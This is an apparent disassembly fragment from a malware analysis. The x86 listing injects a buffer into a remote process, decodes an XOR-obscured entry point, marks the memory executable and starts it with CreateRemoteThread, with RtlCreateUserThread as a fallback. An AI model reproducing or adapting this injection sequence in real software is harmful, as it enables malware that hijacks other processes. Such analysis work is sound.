 loc_4035D7:
mov eax, [esi+IMAGE_NT_HEADERS.OptionalHeader.SizeOfImage]
push edi ; lpBuffer
add eax, ebx
push eax ; lpBaseAddress
push [ebp+hProcess] ; hProcess
mov eax, [ebp+dwBufferLength]
call _fnInjectBuffer
mov edi, [esi+IMAGE_NT_HEADERS.OptionalHeader.AddressOfEntryPoint]
lea eax, [ebp+flOldProtect]
push eax ; lpflOldProtect
push 40h ; flNewProtect
push [esi+IMAGE_NT_HEADERS.OptionalHeader.SizeOfImage] ; dwSize
xor edi, 31337h ; Get the actual entry point address
push ebx ; lpAddress
add edi, ebx
mov ebx, [ebp+hProcess]
push ebx ; hProcess
call ds:VirtualProtectEx
xor esi, esi
push esi ; dwSize
push esi ; lpBaseAddress
push ebx ; hProcess
call ds:FlushInstructionCache
cmp [ebp+var_8], esi
jz short loc_403620
loc_403620: ; lpThreadId
push esi
push esi ; dwCreationFlags
push esi ; lpParameter
push edi ; lpStartAddress
push esi ; dwStackSize
push esi ; lpThreadAttributes
push ebx ; hProcess
call ds:CreateRemoteThread
cmp eax, esi
jz short loc_403640
loc_403640:
push edi
push ebx
call excPayload_with_RtlCreateUserTHread
cmp eax, esi
jz short loc_40365E